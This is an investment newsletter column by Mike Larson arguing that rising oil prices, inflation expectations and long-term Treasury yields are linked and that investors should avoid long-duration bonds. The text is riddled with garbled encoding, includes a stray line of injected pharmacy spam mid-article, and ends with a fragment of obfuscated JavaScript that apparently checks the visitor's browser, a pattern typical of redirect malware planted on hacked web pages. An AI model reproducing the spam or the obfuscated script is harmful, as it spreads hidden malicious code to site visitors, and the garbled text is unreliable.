Forget that catchy chant from the Wizard of Oz, the one that goes: ai???Lions and tigers and bears, oh my!ai??? Today itai??i??s oil, inflation, and interest rates that are linked, and that has bond investors in a tizzy.
Consider these three charts. The first shows the price of crude oil futures from June 2015 through a few days ago.
You can see that oil prices bottomed out in early 2016, then rallied sharply to an annual high just under $55 a barrel … Next up is a chart of a key, market-derived index that tracks inflation expectations. Think of it as a rough estimate of much inflation bond investors think weai??i??ll get over the next half-decade. You can see that expected inflation bottomed out earlier in 2016, but recently surged to an annual high just under 2% …
order cardura online cheap, generic zithromax. Finally, here is a chart showing the yield on the 30-year U.S. Treasury bond. Once again, the pattern is clear ai??i?? a decline earlier in 2016, followed by a recent surge to annual highs. In this case, the yield climbed from around 2.1% to around 3.2%. Whatai??i??s the common linkage here? Itai??i??s all about expected growth, and the spillover impacts it has.
When investors believe economic growth is going to accelerate, they buy commodities like oil. Thatai??i??s because faster GDP growth translates into greater demand for those key economic ai???building blocks.ai???
OPECai??i??s plan to cut oil production (in conjunction with several non-OPEC countries) is only helping to turbocharge the move. As a matter of fact, oil futures rose for eight straight days at the end of 2016 ai??i?? the longest such rally in almost seven years. Expectations about greater future growth also lead investors to price greater inflation risk into the fixed income market. Thatai??i??s because rising growth typically leads to rising wage and rising prices for a wide variety of goods and services.
As for long-term interest rates, theyai??i??re rising right alongside oil prices and inflation expectations for a simple reason: Rising growth and rising inflation are terrible news for U.S. Treasuries.
Thatai??i??s because inflation erodes the value of the fixed interest payments bondholders receive. No wonder so many bond investors are saying ai???Oh my!ai??? ai??i?? and dumping their debt securities.
My recommendation? Continue to avoid long-term government bonds as long as this pattern of rising oil/rising inflation expectations/rising yields persists. The risk of price declines is too great, and interest rates arenai??i??t high enough (yet) to compensate for them. If you have to own bonds — especially via investment vehicles like ETFs or mutual funds — stick with those that have less interest rate risk. That means funds with low average maturities and low average (or effective) durations.
Those are two common measures of rate risk that every bond fund provider publishes in printed materials and online. I prefer two to three years — or even less — until this inflation scare runs its course.
Until next time,
Mike Larson
Mike Larson is a Senior Analyst for Weiss Research, and is also the creatorAi??of the courseAi??"How to Profit From Rising Interest Rates". A graduate of Boston University, Mike Larson formerly worked at Bankrate.com and Bloomberg News, and is regularly featured on CNBC, CNN, Fox Business News and Bloomberg Television as well as many national radio programs. Due to the astonishing accuracy of his forecasts and warnings, Mike Larson is often quoted by the Washington Post, Chicago Tribune, Associated Press, Reuters, CNNMoney and many others.
w[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}